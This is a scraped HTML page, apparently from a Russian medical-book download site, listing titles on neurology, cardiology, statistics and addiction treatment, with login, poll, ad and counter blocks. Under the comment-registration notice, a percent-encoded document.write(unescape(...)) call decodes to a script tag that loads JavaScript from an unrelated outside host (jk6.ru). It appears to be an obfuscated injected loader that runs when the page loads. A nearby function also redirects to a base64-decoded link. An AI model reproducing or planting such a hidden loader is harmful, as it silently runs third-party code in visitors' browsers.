href="http://medobook.ru/load/medicina/inostrannye_jazyki/14">иностранные языки</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/inostrannye_jazyki/nauchnaja_rech_na_anglijskom_jazyke_rjabceva_n_k_1999_g/14-1-0-504">Научная речь на английском языке, Рябцева Н.К. 1999 г.</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/inostrannye_jazyki/nauchnaja_rech_na_anglijskom_jazyke_rjabceva_n_k_1999_g/14-1-0-504#comments"><b>0</b></a>)</span></td></tr></table></td><td class="infTd" width="50%"><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[17.01.2011]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/nejrokhirurgija/43">нейрохирургия,неврология</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/nejrokhirurgija/ortopedicheskaja_nevrologija_popeljanskij_ja_ju_2003_g/43-1-0-885">Ортопедическая неврология, Попелянский Я.Ю., 2003 г.</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/nejrokhirurgija/ortopedicheskaja_nevrologija_popeljanskij_ja_ju_2003_g/43-1-0-885#comments"><b>0</b></a>)</span></td></tr></table></td></tr><tr><td class="infTd" width="50%"><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.12.2010]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/gigiena_soc_med_i_statistika/11">гигиена,социальная медицина,статистика</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/gigiena_soc_med_i_statistika/matematiko_statisticheskaja_obrabotka_dannykh_medicinskikh_issledovanij_v_i_junkerov_2002_g/11-1-0-461">Математико-статистическая обработка данных медицинских исследований, В.И. Юнкеров. 2002 г.</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/gigiena_soc_med_i_statistika/matematiko_statisticheskaja_obrabotka_dannykh_medicinskikh_issledovanij_v_i_junkerov_2002_g/11-1-0-461#comments"><b>0</b></a>)</span></td></tr></table></td><td class="infTd" width="50%"><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.01.2011]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/kardiologija/17">кардиология</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/kardiologija/klinicheskaja_kardiologija_tom1_amosova_e_n_1998_g/17-1-0-658">Клиническая кардиология, том 1, Амосова Е.Н. 1998 г.</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/kardiologija/klinicheskaja_kardiologija_tom1_amosova_e_n_1998_g/17-1-0-658#comments"><b>0</b></a>)</span></td></tr></table></td></tr><tr><td class="infTd" width="50%"><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[22.12.2010]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/gastroenterologija/8">гастроэнтерология</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/gastroenterologija/dieticheskoe_pitanie_pri_zabolevanijakh_zheludochno_kishechnogo_trakta_tolstykh_a_2002_g/8-1-0-365">Диетическое питание при заболеваниях желудочно-кишечного тракта, Толстых А. 2002 г.</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/gastroenterologija/dieticheskoe_pitanie_pri_zabolevanijakh_zheludochno_kishechnogo_trakta_tolstykh_a_2002_g/8-1-0-365#comments"><b>0</b></a>)</span></td></tr></table></td><td class="infTd" width="50%"><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[15.01.2011]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/nejrokhirurgija/43">нейрохирургия,неврология</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/nejrokhirurgija/metodologija_nevrologicheskogo_diagnoza_poltorackij_r_p_1991_g/43-1-0-798">Методология неврологического диагноза, Полторацкий Р.П. 1991 г.</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/nejrokhirurgija/metodologija_nevrologicheskogo_diagnoza_poltorackij_r_p_1991_g/43-1-0-798#comments"><b>0</b></a>)</span></td></tr></table></td></tr></table></fieldset>
 
 
 
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
 <tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
 <tr><td colspan="2" align="center"></td></tr>
 <tr><td colspan="2" height="10"></td></tr>
 </table>
 
 

<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]<script type="text/javascript">document.write(unescape('%3C%53%43%52%49%50%54%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%6A%6B%36%2E%72%75%2F%33%2F%33%22%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%3E%3C%2F%53%43%52%49%50%54%3E'));</script></div>

<!-- </body> --></div>
 <!-- </middle> -->
</td>
<td class="rightColumn" valign="top">
 <div class="subMenu"><div class="subTop">
 <!--U1CLEFTER1Z--><!-- <block3> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr></table>

<!-- </block3> -->

<!-- <block2392> -->

<!-- </block2392> -->

<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=7bookomania&ref='+escape(location.protocol + '//' + ('medobook.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr></table>

<!-- </block1> -->

<!-- <block4> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><script>function pollnow131(){document.getElementById('PlBtn131').disabled=true;_uPostForm('pollform131',{url:'/poll/',type:'POST'});}function polll131(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-131',type:'GET'});}</script><div id="pollBlock131"><form id="pollform131" onsubmit="pollnow131();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Какая литература вас больше всего интересует?</b></div>
				<div class="pollAns"><div class="answer"><input id="a1311" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1311">акушерство-гинекология</label></div>
<div class="answer"><input id="a1312" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1312">анестезиология-реанимация</label></div>
<div class="answer"><input id="a1313" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1313">хирургия</label></div>
<div class="answer"><input id="a1314" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1314">терапия</label></div>
<div class="answer"><input id="a1315" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1315">УЗД, рентгенология, томография</label></div>
<div class="answer"><input id="a1316" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1316">кардиология</label></div>
<div class="answer"><input id="a1317" type="radio" name="answer" value="7" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1317">неврология-нейрохирургия</label></div>
<div class="answer"><input id="a1318" type="radio" name="answer" value="8" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1318">урология</label></div>
<div class="answer"><input id="a1319" type="radio" name="answer" value="9" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1319">нормальная и патологическая физиология</label></div>
<div class="answer"><input id="a13110" type="radio" name="answer" value="10" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a13110">патологическая анатомия,судебная медицина</label></div>
<div class="answer"><input id="a13111" type="radio" name="answer" value="11" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a13111">травматология</label></div>
<div class="answer"><input id="a13112" type="radio" name="answer" value="12" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a13112">фармакология</label></div>
<div class="answer"><input id="a13113" type="radio" name="answer" value="13" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a13113">химия</label></div>
<div class="answer"><input id="a13114" type="radio" name="answer" value="14" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a13114">офтальмология</label></div>
<div class="answer"><input id="a13115" type="radio" name="answer" value="15" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a13115">оториноларингология-лор</label></div>

					<div id="pollSbm131" class="pollButton"><input class="pollBut" id="PlBtn131" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="774504610175571544457" />
					<input type="hidden" name="id"   value="7" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="131" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/7'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>1637</b></div>
			</div></form></div><!-- </bc> --></td></tr></table>

<!-- </block4> -->

<!-- <block3528> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> -->Реклама<!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><center><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- medru небоскреб -->
<ins class="adsbygoogle"
 style="display:inline-block;width:160px;height:600px"
 data-ad-client="ca-pub-6630199041941630"
 data-ad-slot="4441036852"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></center><!-- </bc> --></td></tr></table>
<!-- </block3528> -->

<!-- <block4850> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> -->Последние статьи<!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.04.2021]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/stati/49">Статьи</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/stati/osoznannost_put_k_polnocennoj_zhizni/49-1-0-6525">Осознанность – путь к полноценной жизни</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/stati/osoznannost_put_k_polnocennoj_zhizni/49-1-0-6525#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.03.2021]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/stati/49">Статьи</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/stati/vyvod_iz_zapoja/49-1-0-6523">Вывод из запоя</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/stati/vyvod_iz_zapoja/49-1-0-6523#comments"><b>1</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.03.2021]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/stati/49">Статьи</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/stati/vyzvat_narkologa_na_dom/49-1-0-6522">Вызвать нарколога на дом</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/stati/vyzvat_narkologa_na_dom/49-1-0-6522#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.03.2021]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/stati/49">Статьи</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/stati/osobennosti_programmy_reabilitacii_narkozavisimykh_daytop/49-1-0-6521">Особенности программы реабилитации наркозависимых DAYTOP</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/stati/osobennosti_programmy_reabilitacii_narkozavisimykh_daytop/49-1-0-6521#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.03.2021]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/stati/49">Статьи</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/stati/vyvod_iz_zapoja_i_zhenskij_alkogolizm/49-1-0-6520">Вывод из запоя и женский алкоголизм</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/stati/vyvod_iz_zapoja_i_zhenskij_alkogolizm/49-1-0-6520#comments"><b>1</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.03.2021]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/stati/49">Статьи</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/stati/reabilitacija_narkozavisimykh_v_specializirovannoj_klinike/49-1-0-6519">Реабилитация наркозависимых в специализированной клинике</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/stati/reabilitacija_narkozavisimykh_v_specializirovannoj_klinike/49-1-0-6519#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.02.2021]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/stati/49">Статьи</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/stati/priznaki_professionalizma_narkologa/49-1-0-6518">Признаки профессионализма нарколога</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/stati/priznaki_professionalizma_narkologa/49-1-0-6518#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.02.2021]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/stati/49">Статьи</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/stati/kak_izbavitsja_ot_narkoticheskoj_zavisimosti/49-1-0-6517">Как избавиться от наркотической зависимости</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/stati/kak_izbavitsja_ot_narkoticheskoj_zavisimosti/49-1-0-6517#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.02.2021]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/stati/49">Статьи</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/stati/peredozirovka_butiratom_pomozhet_priekhavshij_narkolog/49-1-0-6516">Передозировка бутиратом. Поможет приехавший нарколог</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/stati/peredozirovka_butiratom_pomozhet_priekhavshij_narkolog/49-1-0-6516#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.02.2021]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/stati/49">Статьи</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/stati/opisanie_i_opasnost_dlitelnogo_zapoja/49-1-0-6515">Описание и опасность длительного запоя</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/stati/opisanie_i_opasnost_dlitelnogo_zapoja/49-1-0-6515#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.02.2021]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/stati/49">Статьи</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/stati/primenenie_geshtalt_terapii_v_reabilitacii_narkozavisimykh/49-1-0-6514">Применение гештальт-терапии в реабилитации наркозависимых</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/stati/primenenie_geshtalt_terapii_v_reabilitacii_narkozavisimykh/49-1-0-6514#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.02.2021]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/stati/49">Статьи</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/stati/kak_byt_esli_u_druga_sluchilas_peredozirovka_narkotikami/49-1-0-6513">Как быть, если у друга случилась передозировка наркотиками</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/stati/kak_byt_esli_u_druga_sluchilas_peredozirovka_narkotikami/49-1-0-6513#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.02.2021]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/stati/49">Статьи</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/stati/kapelnicy_ot_zapoja_postavit_samostojatelno_ili_vyzvat_vracha_na_dom/49-1-0-6512">Капельницы от запоя: поставить самостоятельно или вызвать врача на дом</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/stati/kapelnicy_ot_zapoja_postavit_samostojatelno_ili_vyzvat_vracha_na_dom/49-1-0-6512#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.02.2021]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/stati/49">Статьи</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/stati/kapat_ili_ne_kapat_vykhod_iz_zapoja/49-1-0-6511">Капать или не капать: выход из запоя</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/stati/kapat_ili_ne_kapat_vykhod_iz_zapoja/49-1-0-6511#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.02.2021]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/stati/49">Статьи</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/stati/vykhod_iz_zapoja_ot_babushkinykh_sredstv_do_sovremennykh_metodov/49-1-0-6510">Выход из запоя: от бабушкиных средств до современных методов</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/stati/vykhod_iz_zapoja_ot_babushkinykh_sredstv_do_sovremennykh_metodov/49-1-0-6510#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.02.2021]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/stati/49">Статьи</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/stati/narkomanija_bolezn_s_kotoroj_nuzhno_borotsja_i_mozhno_spravitsja/49-1-0-6509">Наркомания -  болезнь, с которой нужно бороться и можно справиться</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/stati/narkomanija_bolezn_s_kotoroj_nuzhno_borotsja_i_mozhno_spravitsja/49-1-0-6509#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[15.02.2021]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/stati/49">Статьи</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/stati/kolot_ili_ne_kolot_vot_v_chjom_vopros/49-1-0-6508">Колоть или не колоть: вот в чём вопрос</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/stati/kolot_ili_ne_kolot_vot_v_chjom_vopros/49-1-0-6508#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[14.02.2021]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/stati/49">Статьи</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/stati/pansionat_dlja_lezhachikh_bolnykh_khoroshie_uslovija_medicinskoe_nabljudenie/49-1-0-6507">Пансионат для лежачих больных: хорошие условия, медицинское наблюдение</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/stati/pansionat_dlja_lezhachikh_bolnykh_khoroshie_uslovija_medicinskoe_nabljudenie/49-1-0-6507#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.02.2021]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/stati/49">Статьи</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/stati/kodirovanie_ot_alkogolizma/49-1-0-6506">Кодирование от алкоголизма</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/stati/kodirovanie_ot_alkogolizma/49-1-0-6506#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.02.2021]</td><td nowrap style="text-align:end; font:7pt">[<a href="http://medobook.ru/load/medicina/stati/49">Статьи</a>]</td></tr><tr><td class="infTitle" colspan="2"><a href="http://medobook.ru/load/medicina/stati/khooponopono_i_meditacija/49-1-0-6505">Хоопонопоно и медитация</a> <span title="Comments">(<a href="http://medobook.ru/load/medicina/stati/khooponopono_i_meditacija/49-1-0-6505#comments"><b>0</b></a>)</span></td></tr></table><!-- </bc> --></td></tr></table>

<!-- </block4850> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block98703> -->

<!-- </block98703> --><!--/U1CLEFTER1Z-->
 <img src="/.s/t/868/1.gif" border="0">
 </div></div>
 </td>
 </tr>
 </table>
 </div>
</div>
<br />
 <!--U1BFOOTER1Z--><table border="0" cellpadding="5" cellspacing="0" width="100%" class="footer">
 <tr><td align="center" width="100%">Все материалы являются интеллектуальной собственностью их авторов и публикуются на сайте в ознакомительных целях. Администрация сайта не несет никакой ответственности за опубликованые материалы. <!--noindex--><a href="http://medobook.ru/index/politika_konfidencialnosti/0-11" target="_blank" rel="nofollow noopener">Политика конфиденциальности</a>
<!--/noindex--><p><!-- <copy> -->MedoBook.Ru © 2010 - 2026<!-- </copy> --></p></td><td align="center" width="50%"><!-- "' --><span class="pbypMalx"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/47.gif" alt="" /></a></span><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=40771129&amp;amp;from=informer" target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/40771129/3_1_73EEFFFF_53CEFDFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:40771129,lang:'ru'});return false}catch(e){}"/></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter40771129 = new Ya.Metrika({id:40771129,clickmap:true,webvisor:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/40771129" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --></td></tr>
 <a href="/sitemap.xml" title="Sitemap">Карта сайта</a>
<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?2368520"></script>
<noscript>
<noindex><a rel="nofollow" href="//top100.rambler.ru/navi/2368520/">
<img src="//counter.rambler.ru/top100.cnt?2368520" alt="Rambler's Top100" border="0" />
</a></noindex>
</noscript>
<!-- end of Top100 code -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<noindex><a rel='nofollow' href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a></noindex>")
//--></script><!--/LiveInternet-->

 </table><!--/U1BFOOTER1Z-->

</body>
 
</html>
<!-- 0.15250 (s756) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jpmLrC10Jgj_JlTwwvB_NQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768735602948');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://medobook.ru/_st/my.css
body_size: 3807
content:
/* General Style */
body {background:#E2F7FF;margin:0;padding:0;}
#contanier {background:url('/.s/t/868/3.gif') repeat-x #E2F7FF;}
#leftPick {background:url('/.s/t/868/4.jpg') no-repeat;}
.navBar {height:135px;text-align:right;}
.logoBar {height:140px;padding:10px;}
.logoBar h1 {color:#FFFFFF;margin:0;padding:0;font-size:25px;font-weight:normal;}
.menuTable {width:320px;margin-top:370px;background:url('/.s/t/868/5.gif') bottom no-repeat #C0EEFF;}
.menuContent {background:url('/.s/t/868/6.jpg') no-repeat;padding:20px;}
.rightColumn {width:230px;}
